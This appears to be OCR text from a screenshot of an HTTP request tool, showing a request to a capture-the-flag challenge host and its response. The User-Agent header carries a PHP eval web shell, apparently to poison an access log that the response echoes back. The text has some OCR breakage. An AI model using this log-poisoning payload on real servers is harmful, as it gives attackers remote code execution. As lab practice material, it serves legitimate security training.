 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET /upload/ HTTP/1.1
2 Host ? : 9d3a1465-9c31-49e9-b70b-75f2a8b5683d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0 <?Php @eval($_POST[777]);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8
9
Responses 8397bytes / 35ms 美化 渲染 请输入定位响应 详
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 05:55:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 8397
13
14 nothing here 172.12.129.208 - - [07/Sep/2024:05:48:11 +0000] "GET /
DNS耗时:622ms; 远端地址:124.22
3.158.81:80; 响应时间:35ms; 总耗
时:688ms; URL:http://9d3a1465-9
c31-49e9-b70b...